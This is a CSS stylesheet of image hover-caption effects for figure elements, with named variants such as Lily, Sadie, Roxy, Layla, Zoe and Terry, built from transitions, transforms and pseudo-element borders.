/***** Lily *****/
/*---------------*/

figure.effect-lily img {
	max-width: none;
	width: -webkit-calc(100% + 50px) !important;
	width: calc(100% + 50px) !important;
	opacity: 1;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-40px,0, 0);
	transform: translate3d(-40px,0,0);
}

figure.effect-lily figcaption {
	text-align: left;
}

figure.effect-lily figcaption > div {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 2em;
	width: 100%;
	height: 50%;
}

figure.effect-lily h2,
figure.effect-lily p {
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effect-lily h2 {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-lily p {
	color: rgba(255,255,255,0.8);
	opacity: 0;
	-webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
	transition: opacity 0.2s, transform 0.35s;
}

figure.effect-lily:hover img,
figure.effect-lily:hover p {
	opacity: 1;
}

figure.effect-lily:hover img,
figure.effect-lily:hover h2,
figure.effect-lily:hover p {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-lily:hover p {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
}

/*---------------*/
/***** Sadie *****/
/*---------------*/

figure.effect-sadie figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	/*background: -webkit-linear-gradient(top, rgba(72,76,97,0) 0%, rgba(72,76,97,0.8) 75%);
	background: linear-gradient(to bottom, rgba(72,76,97,0) 0%, rgba(72,76,97,0.8) 75%);*/
	content: '';
	opacity: 0;
	-webkit-transform: translate3d(0,50%,0);
	transform: translate3d(0,50%,0);
}

figure.effect-sadie img {
	opacity: 1;
}

figure.effect-sadie h2 {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	color: #484c61;
	-webkit-transition: -webkit-transform 0.35s, color 0.35s;
	transition: transform 0.35s, color 0.35s;
	-webkit-transform: translate3d(0,-50%,0);
	transform: translate3d(0,-50%,0);
}

figure.effect-sadie figcaption::before,
figure.effect-sadie p {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effect-sadie p {
	position: absolute;
	bottom: 0;
	text-align: center;
	left: 0;
	padding: 2em;
	width: 100%;
	opacity: 0;
	-webkit-transform: translate3d(0,10px,0);
	transform: translate3d(0,10px,0);
}

figure.effect-sadie:hover h2 {
	color: #fff;
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
	transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
}

figure.effect-sadie:hover figcaption::before ,
figure.effect-sadie:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Roxy *****/
/*---------------*/

figure.effect-roxy {
	background: -webkit-linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
	background: linear-gradient(45deg, #ff89e9 0%,#05abe0 100%);
}

figure.effect-roxy img {
	max-width: none;
	width: -webkit-calc(100% + 60px) !important;
	width: calc(100% + 60px) !important;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50px,0,0);
	transform: translate3d(-50px,0,0);
}

figure.effect-roxy figcaption::before {
	position: absolute;
	top: 30px;
	right: 30px;
	bottom: 30px;
	left: 30px;
	border: 1px solid #fff;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-20px,0,0);
	transform: translate3d(-20px,0,0);
}

figure.effect-roxy figcaption {
	/*padding: 3em;*/
	text-align: left;
}
figure.effect-roxy figcaption > div {
	padding: 3em;
}

figure.effect-roxy h2 {
	padding: 16% 0 10px 0;
}

figure.effect-roxy p {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-10px,0,0);
	transform: translate3d(-10px,0,0);
}

figure.effect-roxy:hover img {
	opacity: 0.7;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-roxy:hover figcaption::before,
figure.effect-roxy:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Bubba *****/
/*---------------*/

figure.effect-bubba {
	background: #9e5406;
}

figure.effect-bubba img {
	opacity: 0.7;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effect-bubba:hover img {
	opacity: 0.4;
}

figure.effect-bubba figcaption::before,
figure.effect-bubba figcaption::after {
	position: absolute;
	top: 30px;
	right: 30px;
	bottom: 30px;
	left: 30px;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effect-bubba figcaption::before {
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	-webkit-transform: scale(0,1);
	transform: scale(0,1);
}

figure.effect-bubba figcaption::after {
	border-right: 1px solid #fff;
	border-left: 1px solid #fff;
	-webkit-transform: scale(1,0);
	transform: scale(1,0);
}

figure.effect-bubba h2 {
	padding-top: 20%;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,-20px,0);
	transform: translate3d(0,-20px,0);
}

figure.effect-bubba p {
	padding: 20px 2.5em;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
	text-align: center;
}

figure.effect-bubba:hover figcaption::before,
figure.effect-bubba:hover figcaption::after {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effect-bubba:hover h2,
figure.effect-bubba:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Romeo *****/
/*---------------*/

figure.effect-romeo img {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(1.4,1.4,1);
	transform: scale3d(1.4,1.4,1);
}

figure.effect-romeo:hover img {
	opacity: 0.6;
	-webkit-transform: scale3d(1,1,1);
	transform: translate3d(1,1,1);
}

figure.effect-romeo figcaption::before,
figure.effect-romeo figcaption::after {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80%;
	height: 1px;
	background: #fff;
	content: '';
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
}

figure.effect-romeo:hover figcaption::before {
	opacity: 0.5;
	-webkit-transform: translate3d(-50%,-50%,0) rotate(45deg);
	transform: translate3d(-50%,-50%,0) rotate(45deg);
}

figure.effect-romeo:hover figcaption::after {
	opacity: 0.5;
	-webkit-transform: translate3d(-50%,-50%,0) rotate(-45deg);
	transform: translate3d(-50%,-50%,0) rotate(-45deg);
}

figure.effect-romeo h2,
figure.effect-romeo p {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-romeo h2 {
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,-150%,0);
	transform: translate3d(0,-50%,0) translate3d(0,-150%,0);
}

figure.effect-romeo p {
	padding: 0.25em 2em;
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,150%,0);
	transform: translate3d(0,-50%,0) translate3d(0,150%,0);
}

figure.effect-romeo:hover h2 {
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,-100%,0);
	transform: translate3d(0,-50%,0) translate3d(0,-100%,0);
}

figure.effect-romeo:hover p {
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,100%,0);
	transform: translate3d(0,-50%,0) translate3d(0,100%,0);
}

/*---------------*/
/***** Layla *****/
/*---------------*/

figure.effect-layla {
	background: transparent;
}

figure.effect-layla img {
	height: 250px;
}

figure.effect-layla figcaption {
	padding: 0;
}

figure.effect-layla figcaption div{
	padding: 0;
}

figure.effect-layla figcaption::before,
figure.effect-layla figcaption::after {
	position: absolute;
	content: '';
	opacity: 0;
}

figure.effect-layla figcaption::before {
	top: 50px;
	right: 30px;
	bottom: 50px;
	left: 30px;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	-webkit-transform: scale(0,1);
	transform: scale(0,1);
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
}

figure.effect-layla figcaption::after {
	top: 30px;
	right: 50px;
	bottom: 30px;
	left: 50px;
	border-right: 1px solid #fff;
	border-left: 1px solid #fff;
	-webkit-transform: scale(1,0);
	transform: scale(1,0);
	-webkit-transform-origin: 100% 0;
	transform-origin: 100% 0;
}

figure.effect-layla h2 {
	padding-top: 26%;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-layla p {
	padding: 0.5em 2em;
	text-transform: none;
	opacity: 0;
	-webkit-transform: translate3d(0,-10px,0);
	transform: translate3d(0,-10px,0);
	text-align: center;
}

figure.effect-layla img,
figure.effect-layla h2 {
	-webkit-transform: translate3d(0,-30px,0);
	transform: translate3d(0,-30px,0);
}

figure.effect-layla img,
figure.effect-layla figcaption::before,
figure.effect-layla figcaption::after,
figure.effect-layla p {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effect-layla:hover img {
	opacity: 0.7;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-layla:hover figcaption::before,
figure.effect-layla:hover figcaption::after {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effect-layla:hover h2,
figure.effect-layla:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-layla:hover figcaption::after,
figure.effect-layla:hover h2,
figure.effect-layla:hover p,
figure.effect-layla:hover img {
	text-align: çenter;
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

/*---------------*/
/***** Honey *****/
/*---------------*/

figure.effect-honey {
	background: #4a3753;
}

figure.effect-honey img {
	opacity: 0.9;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effect-honey:hover img {
	opacity: 0.5;
}

figure.effect-honey figcaption::before {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 10px;
	background: #fff;
	content: '';
	-webkit-transform: translate3d(0,10px,0);
	transform: translate3d(0,10px,0);
}

figure.effect-honey h2 {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 1em 1.5em;
	width: 100%;
	text-align: left;
	-webkit-transform: translate3d(0,-30px,0);
	transform: translate3d(0,-30px,0);
}

figure.effect-honey h2 i {
	font-style: normal;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,-30px,0);
	transform: translate3d(0,-30px,0);
}

figure.effect-honey figcaption::before,
figure.effect-honey h2 {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-honey:hover figcaption::before,
figure.effect-honey:hover h2,
figure.effect-honey:hover h2 i {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Oscar *****/
/*---------------*/

figure.effect-oscar {
	background: -webkit-linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%);
	background: linear-gradient(45deg, #22682a 0%,#9b4a1b 40%,#3a342a 100%);
}

figure.effect-oscar img {
	opacity: 0.9;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effect-oscar figcaption {
	padding: 0;
	background-color: rgba(58,52,42,0.7);
	-webkit-transition: background-color 0.35s;
	transition: background-color 0.35s;
}

figure.effect-oscar figcaption::before {
	position: absolute;
	top: 30px;
	right: 30px;
	bottom: 30px;
	left: 30px;
	border: 1px solid #fff;
	content: '';
}

figure.effect-oscar h2 {
	margin: 15% 0 10px 0;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.effect-oscar figcaption::before,
figure.effect-oscar p {
	text-align: center;
	padding-top: 5px;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(0);
	transform: scale(0);
}

figure.effect-oscar:hover h2 {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-oscar:hover figcaption::before,
figure.effect-oscar:hover p {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effect-oscar:hover figcaption {
	background-color: rgba(58,52,42,0);
}

figure.effect-oscar:hover img {
	opacity: 0.4;
}

/*---------------*/
/***** Marley *****/
/*---------------*/

figure.effect-marley figcaption {
	text-align: right;
}

figure.effect-marley h2,
figure.effect-marley p {
	position: absolute;
	right: 30px;
	left: 30px;
	padding: 10px 0;
}


figure.effect-marley p {
	bottom: 30px;
	line-height: 1.5;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.effect-marley h2 {
	top: 30px;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effect-marley:hover h2 {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-marley h2::after {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	height: 4px;
	background: #fff;
	content: '';
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effect-marley h2::after,
figure.effect-marley p {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effect-marley:hover h2::after,
figure.effect-marley:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Ruby *****/
/*---------------*/

figure.effect-ruby {
	background-color: #17819c;
}

figure.effect-ruby img {
	opacity: 0.7;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.15);
	transform: scale(1.15);
}

figure.effect-ruby:hover img {
	opacity: 0.5;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effect-ruby h2 {
	margin-top: 20%;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}
figure p {
	text-align: center;
}

figure.effect-ruby p {
	margin: 1em 0 0;
	padding: 1.5em;
	border: 1px solid #fff;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,20px,0) scale(1.1);
	transform: translate3d(0,20px,0) scale(1.1);
} 

figure.effect-ruby:hover h2 {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-ruby:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0) scale(1);
	transform: translate3d(0,0,0) scale(1);
}

/*---------------*/
/***** Milo *****/
/*---------------*/

figure.effect-milo {
	background: #2e5d5a;
}

figure.effect-milo img {
	max-width: none;
	width: -webkit-calc(100% + 60px) !important;
	width: calc(100% + 60px) !important;
	opacity: 1;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-30px,0,0) scale(1.12);
	transform: translate3d(-30px,0,0) scale(1.12);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effect-milo:hover img {
	opacity: 0.5;
	-webkit-transform: translate3d(0,0,0) scale(1);
	transform: translate3d(0,0,0) scale(1);
}

figure.effect-milo h2 {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 1em 1.2em;
}

figure.effect-milo p {
	padding: 0 10px 0 0;
	width: 50%;
	border-right: 1px solid #fff;
	text-align: right;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-40px,0,0);
	transform: translate3d(-40px,0,0);
}

figure.effect-milo:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Dexter *****/
/*---------------*/

figure.effect-dexter {
	background: -webkit-linear-gradient(top, rgba(37,141,200,1) 0%, rgba(104,60,19,1) 100%);
	background: linear-gradient(to bottom, rgba(37,141,200,1) 0%,rgba(104,60,19,1) 100%); 
}

figure.effect-dexter img {
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effect-dexter:hover img {
	opacity: 0.4;
}

figure.effect-dexter figcaption::after {
	position: absolute;
	right: 30px;
	bottom: 30px;
	left: 30px;
	height: -webkit-calc(50% - 30px);
	height: calc(50% - 30px);
	border: 7px solid #fff;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,-100%,0);
	transform: translate3d(0,-100%,0);
}

figure.effect-dexter:hover figcaption::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-dexter figcaption {
	/*padding: 3em;*/
	text-align: left;
	margin-top: 10px;
}

figure.effect-dexter p {
	position: absolute;
	right: 60px;
	bottom: 60px;
	left: 60px;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,-100px,0);
	transform: translate3d(0,-100px,0);
}

figure.effect-dexter:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Sarah *****/
/*---------------*/

figure.effect-sarah {
	background: #42b078;
}

figure.effect-sarah img {
	max-width: none;
	width: -webkit-calc(100% + 20px) !important;
	width: calc(100% + 20px) !important;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-10px,0,0);
	transform: translate3d(-10px,0,0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effect-sarah:hover img {
	opacity: 0.4;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-sarah figcaption {
	text-align: left;
}
figure.effect-sarah figcaption > div {
	padding: 2em;
}
figure.effect-sarah h2 {
	position: relative;
	overflow: hidden;
	padding: 0.5em 0;
}

figure.effect-sarah h2::after {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 3px;
	background: #fff;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(-100%,0,0);
	transform: translate3d(-100%,0,0);
}

figure.effect-sarah:hover h2::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-sarah p {
	padding: 1em 0;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0);
}

figure.effect-sarah:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Zoe *****/
/*---------------*/

figure.effect-zoe figcaption {
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 3.75em;
	background: #fff;
	color: #3c4a50;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.effect-zoe h2 {
	float: left;
}

figure.effect-zoe p.icon-links a {
	float: right;
	color: #3c4a50;
	font-size: 1.4em;
}

figure.effect-zoe:hover p.icon-links a:hover,
figure.effect-zoe:hover p.icon-links a:focus {
	color: #252d31;
}

figure.effect-zoe p.description {
	position: absolute;
	bottom: 8em;
	padding: 2em;
	color: #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
}

figure.effect-zoe h2,
figure.effect-zoe p.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

figure.effect-zoe p.icon-links a span::before {
	display: inline-block;
	padding: 8px 10px;
	font-family: 'feathericons';
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-eye::before {
	content: '\e000';
}

.icon-paper-clip::before {
	content: '\e001';
}

.icon-heart::before {
	content: '\e024';
}

figure.effect-zoe h2 {
	display: inline-block;
}

figure.effect-zoe:hover p.description {
	opacity: 1;
}

figure.effect-zoe:hover figcaption,
figure.effect-zoe:hover h2,
figure.effect-zoe:hover p.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-zoe:hover h2 {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effect-zoe:hover p.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effect-zoe:hover p.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.effect-zoe:hover p.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

/*---------------*/
/***** Chico *****/
/*---------------*/

figure.effect-chico img {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.12);
	transform: scale(1.12);
}

figure.effect-chico:hover img {
	opacity: 0.5;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effect-chico figcaption {
	/*padding: 3em;*/
}

figure.effect-chico figcaption::before {
	position: absolute;
	top: 30px;
	right: 30px;
	bottom: 30px;
	left: 30px;
	border: 1px solid #fff;
	content: '';
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

figure.effect-chico figcaption::before,
figure.effect-chico p {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effect-chico h2 {
	padding: 20% 0 20px 0;
}

figure.effect-chico p {
	margin: 0 auto;
	max-width: 200px;
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
}

figure.effect-chico:hover figcaption::before,
figure.effect-chico:hover p {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}







/* Individual effects */

/*---------------*/
/***** Julia *****/
/*---------------*/

figure.effect-julia {
	background: #2f3238;
}

figure.effect-julia img {
	max-width: none;
	/*height: 400px;*/
	-webkit-transition: opacity 1s, -webkit-transform 1s;
	transition: opacity 1s, transform 1s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effect-julia figcaption {
	text-align: left;
	padding: 20px;
}

figure.effect-julia h2 {
	position: relative;
	padding: 0.5em 0;
	color: #fff !important;
}

figure.effect-julia p {
	display: inline-block;
	margin: 0 0 0.25em;
	padding: 0.4em 1em;
	background: rgba(255,255,255,0.9);
	color: #2f3238;
	text-transform: none;
	font-weight: 500;
	font-size: 75%;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-360px,0,0);
	transform: translate3d(-400px,0,0);
}

figure.effect-julia p:first-child {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.effect-julia p:nth-of-type(2) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effect-julia p:nth-of-type(3) {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effect-julia:hover p:first-child {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

figure.effect-julia:hover p:nth-of-type(2) {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effect-julia:hover p:nth-of-type(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effect-julia:hover img {
	opacity: 0.4;
	-webkit-transform: scale3d(1.1,1.1,1);
	transform: scale3d(1.1,1.1,1);
}

figure.effect-julia:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*-----------------*/
/***** Goliath *****/
/*-----------------*/

figure.effect-goliath {
	background: #df4e4e;
}

figure.effect-goliath img,
figure.effect-goliath h2 {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-goliath img {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	opacity: 1;
}

figure.effect-goliath h2,
figure.effect-goliath p {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 30px;
}

figure.effect-goliath p {
	padding-bottom: 15px;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,50px,0);
	transform: translate3d(0,50px,0);
}

figure.effect-goliath:hover img {
	-webkit-transform: translate3d(0,-80px,0);
	transform: translate3d(0,-80px,0);
}

figure.effect-goliath:hover h2 {
	-webkit-transform: translate3d(0,-100px,0);
	transform: translate3d(0,-100px,0);
}

figure.effect-goliath:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*-----------------*/
/***** Selena *****/
/*-----------------*/

figure.effect-selena {
	background: #fff;
}

figure.effect-selena img {
	opacity: 0.95;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effect-selena:hover img {
	-webkit-transform: scale3d(0.95,0.95,1);
	transform: scale3d(0.95,0.95,1);
}

figure.effect-selena h2 {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effect-selena p {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: perspective(1000px) rotate3d(1,0,0,90deg);
	transform: perspective(1000px) rotate3d(1,0,0,90deg);
	-webkit-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
}

figure.effect-selena:hover h2 {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-selena:hover p {
	opacity: 1;
	-webkit-transform: perspective(1000px) rotate3d(1,0,0,0);
	transform: perspective(1000px) rotate3d(1,0,0,0);
}

/*-----------------*/
/***** Terry *****/
/*-----------------*/

figure.effect-terry {
	background: #34495e;
}

figure.effect-terry figcaption {
	padding: 0em;
}

figure.effect-terry figcaption::before,
figure.effect-terry figcaption::after {
	position: absolute;
	width: 200%;
	height: 200%;
	border-style: solid;
	border-color: #101010;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-terry figcaption::before {
	right: 0;
	bottom: 0;
	border-width: 0 70px 60px 0;
	-webkit-transform: translate3d(70px,60px,0);
	transform: translate3d(70px,60px,0);
}

figure.effect-terry figcaption::after {
	top: 0;
	left: 0;
	border-width: 15px 0 0 15px;
	-webkit-transform: translate3d(-15px,-15px,0);
	transform: translate3d(-15px,-15px,0);
}

figure.effect-terry img,
figure.effect-terry p a {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effect-terry img {
	opacity: 0.85;
}

figure.effect-terry h2 {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 0.4em 10px;
	width: 50%;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0);
}

@media screen and (max-width: 920px) {
	figure.effect-terry h2 {
		padding: 0.75em 10px;
		font-size: 120%;
	}
}

figure.effect-terry p {
	float: right;
	clear: both;
	text-align: left;
	text-transform: none;
	font-size: 111%;
}

figure.effect-terry p a {
	display: block;
	margin-bottom: 1em;
	color: #fff;
	opacity: 0;
	-webkit-transform: translate3d(90px,0,0);
	transform: translate3d(90px,0,0);
}

figure.effect-terry p a:hover,
figure.effect-terry p a:focus {
	color: #f3cf3f;
}

figure.effect-terry:hover figcaption::before,
figure.effect-terry:hover figcaption::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-terry:hover img {
	opacity: 0.6;

}

figure.effect-terry:hover h2,
figure.effect-terry:hover p a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-terry:hover p a {
	opacity: 1;
}

figure.effect-terry:hover p a:first-child {
	-webkit-transition-delay: 0.025s;
	transition-delay: 0.025s;
}

